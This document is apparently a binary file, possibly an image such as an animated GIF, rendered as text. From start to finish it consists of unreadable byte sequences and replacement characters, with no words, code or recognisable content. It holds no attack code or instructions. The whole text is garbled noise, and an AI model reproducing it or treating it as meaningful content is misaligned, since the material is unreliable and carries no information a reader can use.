$3��ʈځ�^��"jDI�IN$�Q}�՗�Fy��YEu�	���p�Wr*��d�x�q��Fa.�X�Os��L�T�:��bh4�@�P-nқma���'jؖV~�f�o�%ܐny�^"� �!�$��r ��NY�*2]IC0Znɥ�6�g�ye��"�����'Zu��)p�I�C�������ɋ1��dr9�@���mU�����X��!��x<U!&�f�2!���i����[�����{��ik���k�rû�
K��`8�Q2�پ*����+}*puO��)�b����9�H	�]���� J���r/uS� �-��Ėݽ�/�aR�� �E�}+l�n�M��yV�j�|b.��*�Cd�k��bJ���!$]��ly��2�s����:��~;K�sp�k�3�$Nk���H7}C�R���J7m��
%߫�2\��^��Y%� ��-d�f{['�����9���.���y��wuDM!h�~���˸�[�	�c���2L �ǜ	雈�]n���;vߍ��z��׋vؓ� 2	W�B�)7�{��F޻̘7�_��/���я��G�C�<��S����+����&_���춦�y�:���:q�Ny��`p��*5��.���D��6*{��(e/�]�
P�d�@������>Mh���9��錄$-o}s�
��!jA��e> ��B3���+lX9Ԍ>M�Q}8�<dgd�&$!��D$cK�}(A�Pu:��`?%"�	�3V�H�wEQ�*[A+F�W<�$��E?0�H��ScϨ�3��x�h�Õ'fj��W�T���@�k�W�n�=��,2A�`���d(Q6$�2�klޫ6���N ل�w�V�	Έ�VvEE��3*h����C���4A��T���Ef��$���H�V���#�|
ܦ@i�;d���٣�0�3fb�r�3��a��xJAB��	�(�+�R�{J"�>D�,��j^˗����7�m:�*�bP H��tN�'E�&P�J8P�ED':��"�D]�R%
Mi�t����	f���!��M�=����M�&1�`��I�o��.��V��d�$TJ���C�@W��
Hk��K�3jKl��c$#�@�0P����Y ��ls���IZ�2�:hE�zF�Dq�vBp����R�����b�hZw��w��f���К�����h��I�$��ka�U��H��m,O�:��v��F��I�9<֣�E�,4�ܼ�s�B�St�7�8���ߚ��D�Uoz�;`�V��i
�{^]�vB�u*T����W\@kU
]�w��%bcۭ�7�>jP��"��"�U`-ga��H��w��c�tP�LGLb�VS��%xA��Y�t�JU/{3���w��A��W��4]V�PĀ��>�r��텎�,"��3�yqjs	e��X`pDbl�|́0�Q�@$�����'��F��R1l�b��V��Γ��5]�	i".�1+4S�. :ЂvBr� ��I�$'I�s�÷��KC�5Y�Y��i *�6�NQ�c��M,ũ�W�U�YO���}$)jὓv�bŭ4�lu-�ïg��0y��8��W����F�g�j�޺��p_5��
'HV�m7o��'���� ��9���C&�a!�6p�q�8������$�;/�]k������X������]lQ�&#�j̼�p������N��Y�� �8V�p����}x���
�_����8g-���*�H�8@)����p7{pWC�Du=Y����sX ��;�����&z���ݨ�h?���&��v���) M,���LOuʰFuGl���0����<�2٤��X8k�W(���nU�����o��4��=�v�)`�C��T@�?@����)�ә!�9ɉ�
z �����*�|�P�DѾ�9���#Y����Ƈ��G�tT��`w�5 �2�W/@�
3D8�C@E�M��H���7r'�	t���2
��~�7c�g)pMgE�F����uWkr (iY�p?!P(K��}�~9a��6�q��{A�) �M#����%��W&@�&pi~�+��@>b�#�
���kiFiI؃�W~>����E�EhN��/�����Mh\�Y��� hW  ׁ�օ3H�;Fmkn��8<~�G}�[�Hl�	k0��qi&���D�����{Ks�X0hu^�8��w&0>�cg��;�'�?<wBr'Fx=)�V��/z��D>��h��H� ��8���cR�8�f��
��~v`j �$F�$�q����t�X�Ɨy;G9)�g��y@��z��/AF>Z���X_�v��h��h	"�Yk����Gu|�rNf����o��i��� Y��(|�2vpD*h�v9�v��ӎ�$������᥏����
�@�� ��m�c_�g��{?�tw�TO�A�2A�2憄4Y�3���n:�7W׷[�|,T� 6kh�.` �p"I�JY��&gL%	R����05�H�[��]y�'Xe�!@�;u����[��P�
P�� ��u���Ɛ��F{ɗ�ג���X���)�����8N�2@�Y ����m)�0��i����p�9��wy��SL�Q�@�`Iy��	8Z��]��WOz 2��=@0�������ɛ�y�p��y�΀�_�l?@�А�3��y#� y�q�I�]�y��K6vڹ��yl3���p
Z�扞��+P�v�H�O�:�Y��P������7���a�����V���J�p�1���6�"p�8{��2���ȡ�Љ�i��)9�w"^G�H@r���:�Vڠ5z���0��V��s�l�9�ʹ�=�6��&���=�
��y�ȟLJbN
����P�W:�Yz�Z�����_Jv�V�\�~i���I�@��	*`�_��}�4&@���������J����E0y����}ٜ�	:<��������qsJ�u(HͲ��zjǂ6��4�z�9ʣ`�[D^H��D*�t(Ub6m
I�3�{X�չ���
�p��Y; �T����	����J�j��V�k 


��J*��Ef��KIj� =��`����<ُ��
���� ج�z����te�� �%��%�{�)�
���/��C@S�خ��������:��*_3&�(D�k��}y�k�9q/���21V͒}�f�8���*��PA+�^D� ��I�g�[�`��0�&yj"c!��x�7��\+��ڬ_У��^���Cz�*����hq�y�`c�#$�|	z���|,��XZY���U��bW`b����ʨa:���MZ$J�O�l6�����k�;��Y� ���;�*���^���k�e+��SA����HP�IP~;��c��Tj�Y�ۻ�����؍�b����˪%ˡ☁����}�Ӊ���
�d��K��˩�˻�;���:�B���fG��k 
s����$ *p`���_f����Ử6��k穎L	A�	�˼�Z�����Ifj.[o($�EY��[)\�+l�-�� �ߨ����v�f����	&k��;o�g�������`*oYc����ڧ���N���:�>gH�H�T��P
<�v@�j�	v`���	��Ķ���*���m(��*����sܵq���p�N0S������ ˹�L�9\ȇ<�,�� ;��M��B��Ę��"@��Ȱ`^��`�`���Y��h����	�{lڄ&a�BpˍF��<��k�짡ʹ~��:h�������˜�\ܯ�L�ت��`���z����G��I��z+�gǔ�d��������,
��Ň;�(�
��I�٬���ͺ��y�o_���f
�~����+���ܯ�ŹѨq���[ {F��}���K��7K��I\ 6���x�U,�X��k�ҁȈP
.����ʣ<���αڨ�)�w������z�"�~�Mq��~ǳ�,,�ԣl�M��v��W���Э!Y��7ME��d]�
��� �Ӷ���m��nO�s��x��צ�٣�ٜ��(ڢpқ����
�Y�c��<��h]�A]ۿ��s
0\�m"���ʠ�ԣM�W��-�ךM��l�|l�F��m؈-�nl۴-�o�� �0Α�	0��M0"2����&ŭ���ܥmܡ�Фʡ�فk���	a0-�=I؝ݷ��^�QZM�� ��S����<� �T
u��
�ޢ��-'G(���^����cd��$ȝ����]���3N��F;� 1��"��IL�Λ�	/Mg*jM���ܦ�㘍Q@�R���݁{�TN�.
8n�C��ӈ�=�ٽ�G��H��6�M���ʍ�\~�x��ίS�`��]ʽG���g��k���j.pHNy�IN�`t3 �_n�z��n߈@{n����߇��^����m<i��قvmr�Л^붞�{Q��C�b͖���C�%�^��gS'3�&��n����^
���U�"!�]���p�@�#�sf���>�о�n�1�۞Ѿ����0���eB�R(�nR>����>�z^� ��c�>����:m�6�܌�RrD9��T�SN_
?���/���O�#O�!�C>،ml�9�4��)���JG��l�n�����.�!�!��T �EO���'/�I��$/���R��#�/�\o�hm&w9<�n�.�@��^�T �l�SA��
C����x��[������YB�>;\�Z��Ho�(�K��n�^��T ��0���c�a����}�hK��:zd��!�T3�R3���ӎ�P��"��m�V0�����q �)��G���������R��q�Wq
��&�G����_����H����h� A���^���%���ٌmx_�)�BƏ��L#�@(do��.�/��������T� B4�@*�NA8��@Q�X��	�,Z>|Ȫ�-Z@�p�ł]n�d����*S޺�H�]@���3gT&I�1�`��N�:�:t�ѡO�D�"���.\"ص��P	D��
C��D8Q�؃͢}���Ō��j2��U&_�\���2 au�M �x����,�f8�	u���f�Hujիn>���lC�e�V˖��۷�&��!����A�"�+�~E���*Ç�ly�عu!�OD�Ly8
1�4s*z4�ҦO�J�j���ZE�n�gi?��;7Y�z��
4C$��e�.d�c���A9>�����;�nZ�;HxE���<�+ꓩ��� �;�=�1d>��@�����x(� }|�(I���8�p"Tpe$�$TE�
?P�� ��V^��UN�BW\���̨ȐC89d;>YM4�� 4<;�G�t�q���R"!����H��T��9dy%��pB+���J��@�� �L d�ԕ8(��D�(��M`�����3����ta��r�?Dղb
/������0�n$�IB+�rK�F=�noYE	�Xe.^���9��EX��E9e�O�0��3�a�5D�_Q��׫����C�J�!!�����Y�E�#,õP��\�!D-s[����.h�	$h�l���ĕ�Ca�C��jل_����ma��#t�N��A���*��Z���@TF⡊KDB$6�cFl�Y��R��C���g0�$����2�i#V6؇vX!N�#�L�dD�Y^��;!&��ZS�V��ɰ�L+�\�M�:ɡ�D��<����|\��%���Z� Q�7���|�mq���x�$�Մ�Db�5�����tHV	d��&1��vnCp���8�s�s~�z:x��'��y�aK�� �8�M�zV�ږ2�9��Kܑ�	V�`�bN�A�.��}��K�y�� �Nwc0A�����m
SY���1�P�[nX��� 	T`�(7�L��Sۻַ�	ӕ�JcS�pXF$�!(A
'щ�0"v�D���  ���� ^<�	�,4��# pG <�XNK��<����4�'�Y9� �� 8b�t�$w ����
d�A'����m�z��P0!�5���3A+����q��(���<�P�A�!oj�;����0�(H`rb��(bHhF3�����2�
R�@��0�"���; E(�@��L �pJ���xe�|GN!w|�4��o�R!��=�aKF��d�)��_S�&/��F4���d�ZJ ���<�Ё�.u@���E6 ��_\fxǏ��Uh.{��<>C�;��4x�ϝ>Î� �)	Ȟ&U�K��--A�,��w��-?�Q ��\$'� �T����f��8��,w�S�zG}��n�kU�ZTTڱ�u�iP�
�`)c�q U��Q� �[]`��0g�� �@+��X��3�7��C!���
�/�jU�����)?��
z�k��j�ؘ�3���� r�=�*ەA���
-�5�:^ش��Thn�k]����i����� ���*D�
���Z��6a��`{yr`����!QSoh[�G �@��]��H�Z�7�J�-W=��@��V+�
 �B3��,V�V��*BT���|.t#�پ2#���e��
T�괯Am0��P�
��%2�m�DS����-�5K�J�B�hEv. �-��
' �!�`����ED�K''��5��j�W��w��&W��c��U���B��>|��N�w�ҭ��[Q�.]��,K
@*���`�B۟�T�8�#,��&z���S�U��zw�CV �a+��(��f2����m �*g�ړ�m�B��Lk�9 ��qxyl�@���f��؇TAZ�ԄD��0[k6"�(�iH����'��e'�xG1
oi0c����P�I�<�A8b0�b�	pN{��6�Ao]a�wǛ���6���@�´���v���bv7��!o{�;�Ϸ�	�L��y|�Pu*s�S���g���r�']�,Ab�tN�����7�mT  �z-I!��,Wy���gPc�=O����o���2~���\][C���Xgq
@:W�/?z�1�@�i���E�����6D�p��*�%?���M�u� �'��Y��FHA
,.}�A���R�5�^�nS��YM|��@�W�6gw}��	J:�	S�R�e�p�Zғ�5�tN��
������_?���/�?$[���;�ݯ��{����"��O~6^����+��⑾� �RX�C�9<�����_�'�[(��{9�;����?��1T��r��hX�>����6@�Z�?R�"S�"���,Ah�=��;)p�A���KA�*���Y�@�=�#B�ӽh���#�Jh��%'�=i��h(��CG0���ٖn;u[9aC�gr�h�B��K�<bBR�O`;8�h��+��-TA���Xx�T  �C|?D�A(�$�Ӄw����-H���k�K���q�Z��i.>,�%����<:��T$���¼3����X0ckEi�[��[|Bޛ�AP�A�����Ã��|I�T��������0�@:�C�=-����ƅrBt��8k��]<GW$���'p�@�8�Co��T�E�2W�z��Yd$?G������(U��S��X;8PX�  �;�#6$�E[��Y��]�E�c��<�;bG(��x|=D|?E��s�W`B��<��țL�elF��]�(\��yH{��k ;�N �_jEf<;2G]�EV�E�Jt�«��d�>� Z`GGhɫ��[<�_�G�A`�;"M�<6�<Z�Q�3���lH � lʋ�C�tJP �{����Κ�	$&,�� H�-���'h�ql�r�@��I�XY���Gj�3��G{��%h�A$DV�<8?���<<ʫ���X�A��Lw��9��)c�?6�4��
�e� O��N�;�%�c��K(������r�Y ��l���N {O ��s�Y�Zp�;�?��?|�Z 9������`�xհ��p��cT �Z�P6 �����,� 2��x���B���k���NK@�T�mZI$H�p[�ڣ8I��K�;z��=�����[��^��<�� �0��+��wa�I�Y��"�P6�R��.`�Px�M؄��ᐅ���*��}�8M�W(�JpQY�8���t�J�ħ:��HPX��.���˿��\��+9Sєɰ
Ӡ���C��/�Z�R6��Zx��2�M�2r@���S���XEY��<5�Y5�.��I�=��H�< �Z��Z[�h�F�`h���?�a,%���xAՠ���@ 0eq���2H' �\�9�-X�� ��;OI!W����A��Jj�Ht�p�X؈⊔.� ��0�PFe�``��[>*�T	1��-I�1�e��Cp� �VIW$X�n�PS5U�.�Y�J��v��]������W��(��R�B
ڟM��#�*�<E�K��r������Q� �h�����(Y��-RUx��%Y��V�=W�0�5u(�[������/���Uc�%�%�����0���Մ���c؃��f�Z�C����!��#����rYф҄�3�9�9X$0���re��r�Y�����۹��W TCEԽm���=�Z�%��{����8�v�@�uFI���mޯ3��uJ@�٠� M8�I�0Єᘅo�V�B)ӵ3$0'��������Zy[���3^�����5�,Ѕ� X��k^p � A��0$�	�{[�XZ�]��}=Р/hZn�p5]V��I�(y��_�y�`�����<���$��Q��_�$qk����u�
� ��F�����	Yh��W|���.HXY`�������-aI�8pSv�3~a�)�Y�r�H���$9�E0Z�{�9�$o �&� ��]�� #�	X`�< U��&~�4��5\��8�X��<�9�����ΕŴ�Y���#�V㛍��T�%8n �����<�㡓6`��jhE�n`Ax(�U09�D��=�Q�❍J��KֈXHJ���]�Y��朝f�����H�PY^g8�e[��[�c����.���C6� b���ؒ( !� � ,    � �  � O�!��`hr�:ⓨ��:��ȑ���d,%��'P���f�,�� Y%��[Z�X$��a6q�zǇO>} E1g'%�I��)��<�8qr�1M��5"
�&@'C!G�	K2ٱ��B���k��\	<%��A�
:<u0��NE��m'AK)����2i��3�N�A�f�A�h�6�a��� o'~���5�Ng��Q�Ȳi�!�iW����=��o^������7����يUǏ[1^A��w��J��G�͝M�Iz�m��N}�H%���_���v�H���V�[p� A
�\`��� Ea��!��+B\���B��aL΄�]W��
,*��zF!�^�IE�o�J"X�u�$��&�mb�〝x qHwă��P.��2�k��I&.��\^�� FVS���b
)x�C=���z��f�V�aqc)M�����g�{���@���q�-�dA�=yH�S���X�4������l�e+[l�����x�e'���0����QH����X��Z"��iF��V�f�aX�N���!u�՞�l�r����z�i��9b�f�:�H Q����ʝ�ءkZO�h'� +�"� a��Š�w�E׻yD[HYfvm��j{Adaz[��h�كQ/�IkG�Eᮤ<j������TuU��5h�3�0����Go���*��0��g7j��hf�~�ȜLQ�����V�A2�y� �(��0i �.�P�H��(�@�,7������˄��;��$�+jϢ��*�[]Ir�ɜ�{u�#�/qvXvf����ah�p�+���ْZ�����|���,I��VW!�0��T�l͋u�#�B
���t�=W�"����I{�A#��]�q��:�?���s?�����B��{�k�* l��ƻ��2����P�5�a�;C 2�Y$�3��ҳ���昆�b� �*@�
R�{	@�	�!maQ_"��	�)~�[�J���gyHZ�@b9`.�(�I ����u>p^��P� �{Ā����epo
*�K������7/A����f8�#0u��,4=kQ�9c����!1�������=:q|P���$'H�w��b f���-�jg�O��F�1lr�D�����&��
0��I�{`b{��V���b=�	����h����!�����~�,rb��$3-'LK\� �X1�p`��̦*W��nz�ߓ%(9����r�Lg#��Le� ��2�O�3M׍�<�L"����~�#��wƙ7|�P�����F:nq�|��ШI$�m)BI�S�R���+���f tv{�@�)ZQMdy����Byk;�ZL{QX�Ojd#-x�2��!�H����)��3�	��Z����/�����|ZDC�$%���gdf3�0
i��0<�Ԥ*��Mͫ :���i�t�{l�3�"Ac�6�U���f�I�A���O�~\k[� ��:*���VpG����xիW�ל��\L�C� B��"����D-{IS��@��4fM�֤�D\��H�8����5@j@�n>���l�9��Mt7�eD{����F���R ��h�v�`��pM���&��U�4�kڥ���
�n^#��ª�$��{��XF�w�\�-#{�η���d>�
��q�vM�����
��U)o�[*=�=/΃��		o�ƚ��0�c������uZ�"'�H��ML�X�E&��p|�+�6B]�%�c�jz&�G>Y�耚M�d�2���@A��L$v�"��l�<U-[��^��&ȒH�{!n2/�f7+��(�rK���`xf/'�����~.�G��9�f>���E���In��_瀂(ʃ�4�3���R���,L�>3���5u�S�Cﳏkv5�e=�iw3�*��:u�F�"��U��$`�X\������-	C�gۄ�QC���E2����jCZ)�N�^`���5��O8�"����ޞp����< 4����ԑ�=r�i�d=z3ɏ��w����8��G�z%^�<��⥙4��;F8�݄�x�O�\{�7�'wu���o}gA�V8�
���ھ�ƚ��{�Z���nʘ�o�XRc�E�ABP��{�\��^3ӛ�r�_ۇCB�gq�w.����~��k"fs��<t����^5��N��G��J��^7���w��d��d���I|�ؠoʟղ��s=>�ņ������2�n��J�g��e)��yM�i&c�+�������Ο7�ѣ���O���]�Ϳ���.~����_�� ����M�x���H�����@{��u��H/��,���w�mb6;7l=�	��	Ed��uX�w�o�wvA�'@{�O��\��_��"ix�u��A��~ic�5V5�aFe~��se��x�hb=m�:wt{���K�#hmD1��I���s`�f"���2h@zX�9��~9��) Wȁ��G�#�.p@�$C���'f5b�SH�L�6xB䅭@}�b8�B8�ԕ��7ms�嗇��`s�8N䃇��&	t`!� :�hG�H���}�V��U�*>`z��z2V\�Uv�!QԀ��i����Ky��+!'0*>��'��8RD�&@O�׊�(	��2E�)�-5���(]0# ~y�FA�v��=��X��|M���Ȉo(���/A�	�)�Ȋ��s��u�h"��X������y�����@��B^�%� p0�
y��si�~G��B{�H�I�d8b��o���i���|'S()#�������	�9)p^r�(��d�Iwi rf:�r*��L銆a	�	cP!�g�=�&��"dM�8�\�@�$Y��r(gHfHY�x�q�	�%��?1�YUi�phH#��ؓ�cY�fy�%vrly���hchp\�S/�YٖA�A&1���I	��>��6���l�h�I�T>�7yc:��|�ik��Y��A��wF���"���j�y�����Y����?�R�X>�x�d�`_&f�i�A ,)N�|]Y�x �)��I��ɜg9y4�!�)Wj�f�5�1�0!�ЂΓ\�	�	�n�Z�9P穜˩��(] ��"*�l�'#3�1�	$$v>���dO��8s 0K[b��Y�B��_r�����b�Pj���,"���П������3����)���7b!�/�
D6pFn�r;S�#�S�p\﹒���D�I����b�i�縢���b"E�I7��s��2uۡ�ܙ��2	%�I��%� >� ���ĸ�l�JyL0G���� m8�d��n��.�4��|�
��:h�*=�u������� A@���=�S@A0���D����G��T�j��q�p�U�8�����a�C'�@�"䱄���j�)p�� ���I�L�{���H�A�X�s�)c�x�p�aE��~����&��噤J:�����D�jL��*
h��hN�\ f�jB�R�8����'i��U��	��������� ����ʫ��{��|T#kYoA5��N0SZ�+��\Ѯ�
�����6Q�"�*@�&ꯪ����I�>@d�	��	�Fb+洬wZ�ϴ�ъ"�ա>������	�-���P��G0�N[� ){�����z�B���ʴ?iG���);�.���D�b���29�>��b4! )��v ��+D[��{�	� %���۸ K��;�]F���"���[��e �kQ ��d[�*�)Q����)���cs��az��`@���K^+�v`���kzˆ�������c��R��]}�� ������	E�}�����/�;��.&�%u#�Լ�������5{�9�l���V�Km�,9�	ګ�!sU|'lm�
ǫ��@*�
��M���2yM�Q{z���ۻ��ѿ�[B�+r�[z�V����7w�����P<� ��}�V\�Ï�	���5�'@�� ���^a�%���ˌ�����@sӴ�ǻ �t,��M�#��������R<�'J����rY%���n� �3���ᖔ[pW �f:�s����q��'J�"��@����L�q
�\Ȱ�:b�����+ ��q�H�
��C�3u�%�)�N���r�����Ň�ŧ`H,���k`E���]�%	��Q�+�
�<�>��L7�����!)�1l������(RI�K26G�_Ơ���\���4Ѵ@�����LΪ�ɣ#�2 	����L��N��=Ͻ
b� ���"�������[0��	���U�D�S�/ ��)@�Y���ǜ�CӃ���Wk���,�"ȉB�|��/�e�,��A�R}�5��)����)��ӠB�C� �i{�����I��2͓�Oչ���+,=a��VE�wjl����У�ӛ�ӥ��)����qvl�K�ƹ��J�r}<�5��?��+Ė�>-����R
Z����-2�`��| ��Č��V�d�Ҝ �a<.�<wL��^,
�
�(-��S`�s�|7�L��נ�)������-0Ѫ�0:������6ETtPL=וC�#�ڠ �� ۜ	�w��\"�*��{��	`�3��<Г��v���M<��2 c����̭zȣ;� ,,D�;�	 �eƠ�]D�M:��0.�<Y�VK���$�$�m����l��?Um�=|\�v-���1��4�0ۡ\��U�����>>ͷ��C�ȥmU).�}�V�6��
�!����
~؈-A�)�
<���
Y>�\.����c$�����v��=a��y�l��
5�)�M�������2�@��5<�$"�,^��^��D��Ϣ�M��e�ߺ�9>� *@�+��@�/�-@��w. h���?c�����]܆~
����߹9ƣ]�Hn�B�P8Ɔ�@�r.�S��+��S~�T��?>�c��SC�0�����-,f�U*�]�������0�����A���p��㑵g��.9/d�#� ��N�m� �Ұ.����L�'p�pB�!ߝ�<p��L���)����lV��?4�����	�f�+���'�S�.�������\���>��0�0���n��25?C��P��;����?�S}Y�5ry^VRp��M��-㜂-S�\�]��>م0���io},`��7 t�+��=�e�B��`6�^e�vГ���,�20�x����w�����a��	GMʝ�� �������-\��&����)��.�R��y����� ���O\����O
·����.���#n��[���G_ؖ��C0ޛ�@�����s�ȋ����>�щ�4��P�����0(��<�8I�$IҦ9NfMt�D�>���B�ʉ-��h�2��2T}��Aժ�/W�"�ծ �^͙��I�Ll�DTRN�\l�D�� z�P37!�`bԜ��P	U*��(���Rj�YQq}�
�P�荺��� �*�gSF��֔	I I�5M�5��W�ZU	2��I�5UA����Z�d�J�+ʳ��B�D���0���AHD&dU�`*C��o��+��fCE�c˞M�v�OS� �+jnݻy���8� I�4�Ah��b#����M>h��%+�Z�d�L���P���UT��l#Y4���L�#F���0I
�����M6�a�:$�!L$�E�Zf�l��HdG`vL� J�.
P����c��%�N�$�3���Z�����?�|V0��J*	���A$�Zqŕ{�)��2�DA��D',İ�10�p%A��h@!<� G��CK-���.�N�X�SPN�d ��R�(;9/���{/����̂�%�^qe&�N�@�Rr�o�iY�h�6��aF��O@-ԃ��"e�mIi��H9(�R�̺�:D4ծ�O� �];P�I�#̠�[l�ƌ
�=�������ךTI�`!i��	}��$�}6�� �l"�x���j[#<��-�:L�]�-D���PG�˯NN�J3z�-���߀{�Eb�e���PX͓�e�)bU��Y�`$PM2�pc���LZ|y�.� �"�=(`�?\~��L�+�u=u�xU턮'O��J��ܠlY��/mJ��LK>ʠ&ASN�?���RP�n�Yh��	Rl�L'W^��]��`����쾻��3�{Sv�VҼS8Ch�b���"�h��L����/.Z�:�U*v� De��C�9'��`g���+��X��` �����,]���w���g<�	D�����A>iܗ�6��:	�+�����1,X��LlfS��h"7���� ��BX�VЊ+�NB�Z� y�,����.N��]�;���<�50��cEǅ)r]����5K����s�g�⅑�	� ��3��s� V�{�[ х.!Z��D��e�&�^�)L�S�d�l�b�p�|�&"�&Qӊ� ��X�:�M�F���<ȊU�F�xc+丅-�1����X��?�-4�ٻnv�C&R��a$���H^qVh� aQ���S�k^���f�(�M���V����iJ�� �r��*b� 
	~^��X
����8cR�D%+� �A��R���d��d�W|Q�8���DQr�М6��k�Y����s*!ͰJS���o�����O_�%P ��D%�k��2LBp��C�"K�8B�"#�YPB6>X�|�Mb�$�*� ��]씌�(�ʏ�T�Qد6�U�f��/�G @� xD6|��wy��Z��G�`�|u�Ǣ:U(���P0����qM�,*��/�'K�&a�_���(�+ȠX��3�J�69�|�HC�iak���u�o .q��$-�I�Hls�j�>��M��4����u����vW���)b�%`m}��
�Жj�MnA$#��G�Ȃ^�1���~����	�n��Ы5��G4v��n��`^0��0c���V z ���N쭭��_��z�~��7����_�����:p����v�.&r���_ �Q(��Ы��\^ ��� ���D5���Ļ}�����#Y�$\x�f4; ��.v�z�4���y5Hm�d$�yF6�p�E�&qU�3�)(lJ����ch�:q3Kx½�/~��J��O�X}�[�Ew������<���	Q�r�gb[A�p�C 4`�];�����5h���0ts��lZ���b e���α��0e�a9ut����@2���-��"��c�.���mGy���+���#s��|�5���WRW�h�������
sc�@�裍9�D`aG����)<�O��5����i�Z�Ѧsc��V�Z�+�.y��� `����/ 0��!���أl���z��4���� t8�TV���{����pր�|XE��ZH�9����U@"�s�,~N�Cv�Dg�я�S��r����u�O��68���o��D:���@��ԋ50���붗��u�����7G����1��>p �[��-���e�8�q�8;���Jc�`��	���G��I�.te�/��[�ҐƏ}_|Ʈ������K:ӱ(������������Y�V�s����2�"b/��_�闽�:�Ot��'�4k����-HE�7�H,��?$>4@�;��@�LI(��C5��P��!�(���U��2�#𥼚=i��g0�g �\�> (�(85�A7�+f0�>cc��;Aj��X��9�KA$�ߛ=%�}�&SA��4��s�`I��y�z�%!�x��s��:�,C3ܿ,�>A���3|C�=& !���=QkAkذk�CЃ�2�2�r��-��b�Cz�2�2���p�0�>j��2���.4CjE�PD@=��6���D���_ �+|�D�� ��71��jA��D�X,l0���+���0�C� k(�h`E& �B�ϫ{F⳺c�D(7T�Y�> ز�ڑR���D��h�h�8 H�EC�-w|�V�GdL0$�;�Lܸh���c�'CE:T�L��,�����-`!�=bD�1L��j�x��5c���@�N؍ ��{G�jȇ>��+<x�L��<w$E�$Ei��hHHۑ����,� T(J"�0�T/��1�[�* ?��5}tG����rɶ˂Id�,�-R�DwtH�1k��c���ɵ�I�L��la0w丹��Z� �D��[`Q�Ԕ�rI�l; �I�s��L�z��\�]�ȶ,Hy<K)P�g|Ƀ�I [��q��HG���7���T/-7�������:�,Ao�L���#�<ȫ�tK������â��
����,Ȝ�ɺlC�����9x6Ì<x��� ��K�PJ� �4Gޢ��T���x|AN������N�jk�̶K��\��O��A���ԫC�=����ľ������ᙂ�>�t�K I�*F��es�B �tHj�L�B-]>�<P=H�x�|�����ƔN:ҡ���, ��Q
�Ѝ�Ζ`Mr�P���)���7���PGƫ��L���CW����b<��dy�J��	 Qp�J���yTX,6�N�| u� p�qkM�	� �9���2Ëߚò�R8-Բ�F�:ӄ���T�>����*�T`.�Sb��BW:�Lu�0u��\��:{%3�,&؀P�������,Th<����O-8�#8�S(� XRD�eͅ#ȅ��?�l6 L�Ca�Y8���A��J�N�!N=W.x��i�r��j7�8��rG0J&����N�! �x�`��?��Ё��'�䜄�* �4��S�� p�����I�lT�I��?$�'��L=���!ڡ��	���WxY��W�'|mT�W~u�E-6�h�VП��	���Փ��	�9����X��O�S �Sȅ8(0�dx�jlQ�>T�%X����9ЉI8W��T��v}��T$����-L���ٟ�WZ����V��;g���#=�{uP�� 7��-� ���ֺH�N(�Sp�O�O��8!�����neƹ��!N�]���8�Y�x������ �ڠ}��u�VU�D�����=(�"<���P�N ��X�C����UITs[���C������]�������\���C�-J �,��W����D����'���^�\�Yc�<�)����"M��DeF�\����������[��_��� P�����UW�a\��u^E^=��z}`�mJby��뢅0p�Mf��@�6cb'f_n��Ɨ�6�L�W��&����_������j�~c&`�c�}�*�.���q��r�aY�����r�����˸�Y��.�6I8d�p!wc�M���!����۴ځӂpcTf�e�9ne��7�B�j�탄ЁY  �`H�ј�� ɡ�Q���W��I�26cY�dVf1I;��'� J�h�P��n�_p�Z�cU.�V>gWF-R辰d�s�7^�gH !� � ,    � �  � �$�r�
"Q�%:�p!��"z(��A"T�`<d�!I�͚ECŊ+/X	Y�eK�[-[U�b�J� *n�PQ%E�@S�A�	:GMh2R&On���t��DQ|�(@ >R�����'�[�~��+� v�A�p�(`���eX��(�/Rɸ��V��0��ᓕ�� ��L9f�V�2��g�7%��	�M�h�',�NV��:ʵ�G�}k��Y���֋0vP|�-��!D͟#L�Щ��B:V��B"��W�A2��[�Թ��+�6s�T�8EI7�p
����|�\��f�.�v�Wq�1WCvQJrN�EvaA�1"�s��
O�e0���������H�P�}vO>�@K�J)�_ ��J�q��H
�q�1�N2G�_N�ȕ�<�Q'�pBH#��^d啙,�l��T�����S
<j#�Q�dWI��'�<i��Yir�AW]G]��w+� I�)� �r��K/m�	j�r
e�zA�w�塛�R��� p�
jG��Byʄt)W�@G4:�![F��b3��
�(
�¦D�����
��Pg{9�Ƈs����5UTgDU.Wv��t�Y��(�2�k����r��&���l��	����Vk��h��3�3�Q{j��(��'ht\�T�.��ڊ��	�)���H�R��G�hL��w@��-�	S���"��*�BqX�"BnTF6]k��RU��l����F����Q��z��>[�3�̈́�m�u2����Z��Ӏ����@�|2��R�y5̴Y���h�v�U�2�<�\�٣F�f�-�v�B5��-2ބJ��Ax�kB}'
l��w�ت�G��i�n;�g{@K+Nܪ�w9]�bp�n�̺�A(��ud�ei���w�"폛���3�wyb��ZJ�?~�~�&���89o�Um���f}��{��@��O�{?���3�A*�k_'B����\y��U8�" ��ZBX�3t���ķ�@�q���fHC�ikw�QTre��y�mPo����Յ.0C�WL`��k� ��=j��5�"���,Gx�Y��Ñ�p*�� ��u��L/�Z��r��F��`�:��>FΏ�S ��%s�`R�u��q�-]��D�{y�r��$�҅Y��CB�0�&48�/V�J@��Z��e���Bnt�#�Zd˲��Yt�+W���I����Y��HƐ��f+_�Xr��	"�]NeV�k���aƱ�t�ӈ���
t����/�d�D����4���E,�S�4p�r4&�G�;CBه�	��\�$�Ȥ`NbΠ�'��&B�
K̤&��㠙O|����'+�y���'�Y�#B1ӧI��]�Dg`ą����:0��D#УKjғN�{�di+�ҥ�5��а��"���Tx	;T4��x�P1s�����#e*>M��j	R�֔��p���v�W�
V����a͠�4X�V��ӡ�:��
m�IRMPE_�s�+J��R���52��  �.6 ��l����6r�mk�����L�K�>�Z��╥@-1�F Ŷ+��tJ�<��^ҭv5i:� ���.�1E��$%nq��Ri�5��d�B�0���6a�\T��	������d���0��8I��3�����5�{M�\M9Q�U�}�{�� ��W�wrI2 ��[^�V%T'Lck�(;�Vf
���G!�C�t�67|��V5p%V�V���Ue{i�O���mZW'�\��jY\3��4���r�r�)��60��S�g�W�h3�u���`�c�~t��JfO�B�Nw2{4�`gTt��R�9�4 *$�9КA�%�U(�Ԣ&2�W=hE��ST�eL�Kӹ���9=jTxԳ����C�@:��F�	�`J�7����g�Ũ�������L����	��3�POrs��󱓭��B`�T+Rwֳ��g/j�RLcF��4�o�Ǯq%�������@��Խne3��
